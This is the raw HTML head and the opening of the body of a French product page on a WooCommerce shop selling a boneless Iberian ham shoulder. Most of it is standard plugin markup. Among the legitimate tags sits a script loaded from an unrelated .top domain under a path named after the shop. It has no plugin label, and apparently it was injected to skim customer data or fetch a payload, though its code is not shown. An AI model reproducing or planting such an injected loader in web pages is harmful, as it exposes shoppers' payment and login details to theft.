<link rel='stylesheet' id='jet-woo-builder-css' href='https://arturosanchez.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.1.20' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://arturosanchez.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.1.20' media='all' />
<link rel='stylesheet' id='elementor-post-26973-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-26973.css?ver=1757507715' media='all' />
<link rel='stylesheet' id='elementor-post-26585-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-26585.css?ver=1757513532' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script id="cf7rl-redirect_method-js-extra">
var cf7rl_ajax_object = {"cf7rl_ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","cf7rl_forms":"[\"|35875|url|https:\\/\\/arturosanchez.com\\/thank-you-newsletter\\/|0|\",\"|35798|url|https:\\/\\/arturosanchez.com\\/thank-you-newsletter\\/|0|\"]"};
//# sourceURL=cf7rl-redirect_method-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/cf7-redirect-thank-you-page/assets/js/redirect_method.js" id="cf7rl-redirect_method-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=fr","wc_ajax_url":"/fr/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://arturosanchez.com/fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=fr","wc_ajax_url":"/fr/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://arturosanchez.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arturosanchez.com/fr/wp-json/wp/v2/product/26292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arturosanchez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arturosanchez.com/fr/?p=26292' />
<meta name="generator" content="WPML ver:4.8.5 stt:59,1,4,27,28,2;" />
<style type="text/css"> html body .wprm-recipe-container { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print:hover { color: #333333; } html body .wprm-recipe-container .wprm-recipe { background-color: #ffffff; } html body .wprm-recipe-container .wprm-recipe { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-time-container { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe .wprm-color-border { border-color: #aaaaaa; } html body .wprm-recipe-container a { color: #3498db; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-name { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-header { color: #000000; } html body .wprm-recipe-container h1 { color: #000000; } html body .wprm-recipe-container h2 { color: #000000; } html body .wprm-recipe-container h3 { color: #000000; } html body .wprm-recipe-container h4 { color: #000000; } html body .wprm-recipe-container h5 { color: #000000; } html body .wprm-recipe-container h6 { color: #000000; } html body .wprm-recipe-container svg path { fill: #343434; } html body .wprm-recipe-container svg rect { fill: #343434; } html body .wprm-recipe-container svg polygon { stroke: #343434; } html body .wprm-recipe-container .wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print:hover { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { background-color: #3498db; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print:hover { color: #ffffff; } .wprm-rating-star svg polygon { stroke: #343434; } .wprm-rating-star.wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe-instruction-image { text-align: left; } html body .wprm-recipe-container li.wprm-recipe-ingredient { list-style-type: disc; } html body .wprm-recipe-container li.wprm-recipe-instruction { list-style-type: decimal; } .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-basic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-basic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-basic p, .wprm-recipe-template-basic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-basic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-basic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-basic ol, .wprm-recipe-template-basic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-basic br {
    display: none;
}
.wprm-recipe-template-basic .wprm-recipe-name,
.wprm-recipe-template-basic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-basic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-basic h1,
.wprm-recipe-template-basic h2,
.wprm-recipe-template-basic h3,
.wprm-recipe-template-basic h4,
.wprm-recipe-template-basic h5,
.wprm-recipe-template-basic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-basic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-basic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-basic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-basic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-basic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-basic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-basic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-basic {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 0px; /* wprm_border_width type=size */
	border-color: #aaaaaa; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"LocalBusiness","name":"Arturo Sánchez","image":{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png","width":260,"height":73},"telephone":"+34 923 581 568","url":"https://arturosanchez.com/fr/","address":{"@type":"PostalAddress","streetAddress":"C. Río Águeda, 12","addressLocality":"Guijuelo","postalCode":"37770","addressRegion":"Salamanca","addressCountry":"ES"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.3","reviewCount":"37"},"priceRange":"€€","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Lunes","Martes","Miércoles","Jueves","Viernes"],"opens":"09:00","closes":"15:00"}],"geo":{"@type":"GeoCoordinates","latitude":"","longitude":""}}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"PRODUITS","url":"https:\/\/arturosanchez.com\/fr\/acheter\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"JAMBON","url":"\/fr\/boutique\/jambon-iberique-nourri-aux-glands\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u00c9PAULE IB\u00c9RIQUE","url":"\/fr\/boutique\/jambon-iberique-depaule-nourri-aux-glands\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"TRANCHES","url":"\/fr\/boutique\/tranches\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"SAUCISSE","url":"\/fr\/boutique\/charcuterie-produits-iberiques\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"CADEAUX","url":"\/fr\/boutique\/cadeaux-speciaux\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ACCESSOIRES","url":"\/fr\/boutique\/accessoires-jambon\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"DESPUIS 1917","url":"\/fr\/nous-sommes-artisans-du-jambon-iberique-depuis-1917\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"ARTISANS DE L'IB\u00c9RIQUE","url":"\/fr\/nous-sommes-artisans-du-jambon-iberique-depuis-1917\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"L'H\u00c9RITAGE","url":"\/fr\/lheritage-darturo-sanchez\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"UN COCHON UNIQUE","url":"\/fr\/cochon-unique\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"NOUS SOMMES LA SANT\u00c9","url":"\/fr\/nous-sommes-la-sante\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"LA COUPE","url":"\/fr\/la-coupe\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Arturo S\u00e1nchez","url":"https:\/\/arturosanchez.com\/fr\/","potentialAction":[{"@type":"SearchAction","target":"https:\/\/arturosanchez.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/arturosanchez.com\/fr\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/arturosanchez.com\/fr\/acheter\/","name":"Produits"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/arturosanchez.com\/fr\/acheter\/epaule-desossee-100-iberique-nourrie-au-gland\/","name":"\u00c9paule d\u00e9soss\u00e9e de jambon 100% ib\u00e9rique nourri aux glands"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3RFXVZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->          <link rel="preload"
                as="image"
                href="https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez.jpeg"
                imagesrcset="https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez-300x300.jpeg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez-150x150.jpeg 150w, https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez-100x100.jpeg 100w, https://arturosanchez.com/wp-content/uploads/2022/07/paletaf-de-bellota-100-iberica-arturo-sanchez.jpeg 455w"
                imagesizes="(max-width: 455px) 100vw, 455px"
                fetchpriority="high">
          	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.8; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://brightstars.top/arturosanchez/metrics.js"></script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f793e09ccb795374910d5cbd7/ba3b208b968671335c17071c9.js");</script>

<!-- Begin eTrusted bootstrap tag -->
<script src="https://integrations.etrusted.com/applications/widget.js/v2" defer async></script>
<!-- End eTrusted bootstrap tag -->

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" sizes="32x32" />
<link rel="icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" />
<meta name="msapplication-TileImage" content="https://arturosanchez.com/wp-content/uploads/2022/09/cropped-logo-arturo-sanchez.png" />
		<style id="wp-custom-css">
			/* Titulos dorados */
.dorado {
    color: #857140;
}

/* Quitar espacio bajo el parrafo */
.elementor-widget-text-editor p:last-child{ margin-bottom:0px;}

/* Para que no sobresalga nada por la derecha */
.page-content {
    overflow-x: hidden!important;
}

/* Ajustes seleccionable idioma */
.wpml-ls-legacy-dropdown a {
    display: block;
    text-decoration: none;
    color: #444;
    border: 0px;
    background-color: #000000;
    padding: 5px 10px;
    line-height: 1;
}

.wpml-ls-legacy-dropdown a:hover {
    display: block;
    text-decoration: none;
    color: #857140!important;
    border: 0px;
    background-color: #000000;
    padding: 5px 10px;
    line-height: 1;
}

.wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown a:hover {
    color: #000;
	border: 0px!important;
    background: #000000!important;
}

.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown a:hover {
    color: #000;
    background: black;
}

/* Colores pasarela de compra */
.woocommerce-info {
    border-top-color: #000000;
}

.woocommerce-info::before {
    color: #000000;
}

/* ocultar añadir carrito */
/*.cart {
display: none!important;
}*/

/* Editar carrito lateral */
.uael-mc-offcanvas .paypal-buttons {
display: none!important;
}

.uael-mc-offcanvas {
z-index: 9999!important;
}

.uael-mc-offcanvas__header-badge {
    color: white;
}		</style>
		
    <meta http-equiv="Expires" content="0">
    <meta http-equiv="Last-Modified" content="0">
    <meta http-equiv="Cache-Control" content="no-cache, mustrevalidate">
    <meta http-equiv="Pragma" content="no-cache">

	
<link rel='stylesheet' id='wc-blocks-style-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='elementor-post-20139-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-20139.css?ver=1757507579' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-26292 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.8.1 hello-elementor-default jet-mega-menu-location elementor-default elementor-template-full-width elementor-kit-9 elementor-page-26585">
	


	

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3RFXVZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="header" data-elementor-id="26951" class="elementor elementor-26951 elementor-19716 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2659ec2 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="2659ec2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a746186" data-id="a746186" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a3fb97 pp-buttons-halign-mobile-stretch pp-buttons-valign-middle pp-buttons-halign-left pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="3a3fb97" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="/fr/contact/" class="pp-button elementor-button elementor-size-md elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
							
								<span class="pp-button-title">
									Contact								</span>
													</span>
					</div>
				</a>
																<a href="/fr/contacter-b2b/" class="pp-button elementor-button elementor-size-md elementor-repeater-item-87547e4 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
							
								<span class="pp-button-title">
									Êtes-vous professionnel?								</span>
													</span>
					</div>
				</a>
										</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ce573ea" data-id="ce573ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4193f36 elementor-widget__width-initial elementor-widget elementor-widget-wpml-language-switcher" data-id="4193f36" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Passer à Français">
                                                    <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" role="menuitem">Français</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-first-item" role="none">
						<a href="https://arturosanchez.com/zh-hans/buy/acorn-fed-shoulder-100-iberian-boneless/" class="wpml-ls-link" role="menuitem" aria-label="Passer à Chinois simplifié" title="Passer à Chinois simplifié">
                                                                <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-display">Chinois simplifié</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en" role="none">
						<a href="https://arturosanchez.com/en/buy/acorn-fed-shoulder-100-iberian-boneless/" class="wpml-ls-link" role="menuitem" aria-label="Passer à Anglais" title="Passer à Anglais">
                                                                <img
            class="wpml-ls-flag"
